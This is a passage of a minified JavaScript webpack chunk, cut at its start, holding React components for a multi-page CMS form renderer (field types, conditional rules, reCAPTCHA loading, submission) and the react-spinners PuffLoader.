0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const We=ze;var Ve,Ye,Qe;!function(e){e[e.Show=0]="Show",e[e.Hide=1]="Hide"}(Ve||(Ve={})),function(e){e[e.All=0]="All",e[e.Any=1]="Any"}(Ye||(Ye={})),function(e){e[e.Is=0]="Is",e[e.IsNot=1]="IsNot",e[e.IsGreaterThan=2]="IsGreaterThan",e[e.IsLessThan=3]="IsLessThan",e[e.Contains=4]="Contains",e[e.StartsWith=5]="StartsWith",e[e.EndsWith=6]="EndsWith"}(Qe||(Qe={}));var Ge=r(8907),Ke=r(7411);function Xe(e,t){var r;const a=null==e||null===(r=e.rules)||void 0===r?void 0:r.map((e=>{var r,a;const n=null===(r=t[e.field])||void 0===r?void 0:r.toString().toUpperCase(),i=null===(a=e.value)||void 0===a?void 0:a.toString().toUpperCase();switch(e.operator){case Qe.Is:return n===i;case Qe.IsNot:return n!==i;case Qe.IsGreaterThan:return parseInt(n)>parseInt(e.value);case Qe.IsLessThan:return parseInt(n)<parseInt(e.value);case Qe.Contains:return n&&n.includes(i);case Qe.StartsWith:return n&&n.startsWith(i);case Qe.EndsWith:return n&&n.endsWith(i);default:return!1}}));return(null==e?void 0:e.logicType)===Ye.All?!!a&&0===a.filter((e=>!e)).length:!!a&&a.filter((e=>e)).length>0}const Je=e=>{var t,r;let{id:l,formModel:s,reCaptchaSiteKey:d,submitText:c="Submit",submitUrl:m,onSubmitError:u,onSubmitSuccess:p}=e;const h=n.useRef(null),{control:f,formState:{dirtyFields:g,errors:v,isSubmitted:y,isSubmitting:b},handleSubmit:x,register:w,watch:E}=(0,i.cI)(),C=E(),[Z,_]=n.useState(""),[F,S]=n.useState([]),[L,q]=n.useState(0);return n.useEffect((()=>{0!==Object.keys(v).length&&h.current&&h.current.scrollIntoView({behavior:"smooth"})}),[L,v]),n.createElement(me.Container,{ref:h,"data-submitted":y},Z&&n.createElement(me.ConfirmationMessage,null,Z),!Z&&n.createElement(me.Form,{noValidate:!0,onSubmit:x((async function(e,t){return async function(e,t){var r;const a=new FormData(null==t?void 0:t.target),n=await fetch(m,{body:a,method:"POST"}),i=await n.json();null!==(r=i.errors)&&void 0!==r&&r.length&&(S(i.errors),u&&u()),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"formSubmit",formId:s.id,formName:s.name,pageUrl:window.location.href}),i.message&&(_(i.message),p&&p()),i.redirect&&(window.location.href=i.redirect)}(0,t)}))},F.length>0&&n.createElement(me.ErrorList,null,F.map(((e,t)=>n.createElement(me.ErrorListItem,{key:`error-${t}`},e)))),n.createElement("input",{type:"hidden",value:s.id,...w("UmbracoFormId",{required:!0})}),n.createElement("input",{type:"hidden",value:s.name,...w("FormName",{required:!0})}),s.pages.map(((e,t)=>n.createElement(n.Fragment,{key:`page_${t}`},function(e,t){var r,a;const o=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var s,c;return null!==e.condition&&o&&((null===(s=e.condition)||void 0===s?void 0:s.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(me.Fieldset,{"aria-current":t===L},e.caption&&n.createElement(me.Legend,null,e.caption),e.fieldsets.map(((e,r)=>function(e,t,r){var a,o;const s=null===(a=e.condition)||void 0===a||null===(o=a.rules)||void 0===o?void 0:o.length;var c,m;return null!==e.condition&&s&&((null===(c=e.condition)||void 0===c?void 0:c.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(m=e.condition)||void 0===m?void 0:m.actionType)===Ve.Hide&&Xe(e.condition,C))?n.createElement(n.Fragment,null):n.createElement(n.Fragment,{key:e.id},e.columns.map(((e,a)=>n.createElement(me.FieldRow,{key:`${t}_${r}_${a}`,"data-columns":e.width},e.fields.map(((e,o)=>n.createElement(n.Fragment,{key:`${t}_${r}_${a}_${o}`},function(e,t){var r,a,o;let s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const c={pattern:e.pattern?{message:e.patternInvalidErrorMessage?e.patternInvalidErrorMessage:"Please enter a valid value.",value:new RegExp(e.pattern)}:void 0,required:{message:e.requiredErrorMessage?e.requiredErrorMessage:"Please enter a value.",value:e.required}},m=null===(r=e.condition)||void 0===r||null===(a=r.rules)||void 0===a?void 0:a.length;var u,p;if(null!==e.condition&&m&&((null===(u=e.condition)||void 0===u?void 0:u.actionType)===Ve.Show&&!Xe(e.condition,C)||(null===(p=e.condition)||void 0===p?void 0:p.actionType)===Ve.Hide&&Xe(e.condition,C)))return n.createElement(n.Fragment,null);switch(e.type.name){case"Checkbox":case"Data Consent":return n.createElement(pe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"CheckBoxList":case"Multiple choice":return n.createElement(fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Date":return n.createElement(ye,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Dropdown":case"DropDownList":return n.createElement(we,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"File upload":return null!==(o=e.fileUploadOptions)&&void 0!==o&&o.allowMultipleFileUploads?n.createElement(Te,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)}):n.createElement(Fe,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Hidden":return n.createElement(Le,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Password":return n.createElement(ke,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"RadioButtonList":case"Single choice":return n.createElement(Ne,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Recaptcha2":return n.createElement(i.Qr,{control:f,defaultValue:"",name:e.alias,rules:c,render:t=>{let{field:r}=t;return n.createElement($e,{dirty:s,error:v[e.alias],field:e,siteKey:d,...r})}});case"reCAPTCHA v3 with score":return null;case"Rich text":return n.createElement(Oe,{field:e});case"Textarea":case"Long answer":return n.createElement(De,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"Textfield":case"Short answer":return n.createElement(je,{id:`${l}-${e.alias}`,dirty:s,error:t,field:e,...w(e.alias,c)});case"TitleAndDescription":case"Title and description":return n.createElement(We,{field:e});default:throw new Error(`Form Error: Unsupported field type ${e.type}.`)}}(e,v[e.alias],g[e.alias]))))))))}(e,t,r))))}(e,t)))),n.createElement(me.ButtonWrapper,null,L>=1&&s.pages.length>1&&n.createElement(me.Previous,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(t=s.previousLabel)&&void 0!==t?t:"Previous",onClick:()=>q(L-1),type:"button"})),L===s.pages.length-1&&n.createElement(me.Submit,null,n.createElement(Ge.ZP,{branding:"solid",disabled:b,title:null!=c?c:s.submitLabel,type:"submit",icon:(0,Ke.w)(Ke.f.ArrowRight)}),b&&n.createElement(me.SubmitIndicator,null,n.createElement(o(),{color:a.Z.primary.white,size:32}))),L<s.pages.length-1&&n.createElement(me.Next,null,n.createElement(Ge.ZP,{branding:"outline",disabled:b,title:null!==(r=s.nextLabel)&&void 0!==r?r:"Next",onClick:()=>q(L+1),type:"button"})))))}},1194:function(e,t,r){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},a.apply(this,arguments)},n=this&&this.__createBinding||(Object.create?function(e,t,r,a){void 0===a&&(a=r);var n=Object.getOwnPropertyDescriptor(t,r);n&&!("get"in n?!t.__esModule:n.writable||n.configurable)||(n={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,n)}:function(e,t,r,a){void 0===a&&(a=r),e[a]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),l=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-d79ed7d74861972f7f72.js.map